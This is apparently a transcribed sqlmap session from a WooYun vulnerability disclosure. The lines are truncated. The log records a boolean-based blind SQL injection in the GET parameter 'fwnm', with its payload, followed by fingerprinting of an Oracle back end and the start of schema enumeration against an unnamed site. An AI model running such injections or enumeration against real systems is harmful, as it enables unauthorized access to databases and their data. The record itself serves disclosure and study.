 injection not exploitable with NULL values. Do you want to try with a random integer v
[19:38:11] [WARNING] if UNION based SQL injection is not detected, please consider for
[19:38:11] [INFO] testing 'MySQL UNION query (47) - 1 to 20 columns'
[19:38:52] [INFO] checking if the injection point on GET parameter 'fwnm' is a false p
GET parameter 'fwnm' is vulnerable. Do you want to keep testing the others (if any)? [
sqlmap identified the following injection point(s) with a total of 105 HTTP(s) request
---
Parameter: fwnm (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fwnm=2464411 AND 1266=1266
---
[19:39:20] [INFO] testing MySQL
[19:39:21] [WARNING] the back-end DBMS is not MySQL
[19:39:21] [INFO] testing Oracle
[19:39:24] [INFO] confirming Oracle
[19:39:27] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[19:39:27] [WARNING] schema names are going to be used on Oracle for enumeration as th
[19:39:27] [INFO] fetching database (schema) names
[19:39:27] [INFO] fetching number of databases
[19:39:27] [WARNING] running in a single-thread mode. Please consider usage of option
[19:39:27] [INFO] retrieved: 3
www.wooyun.org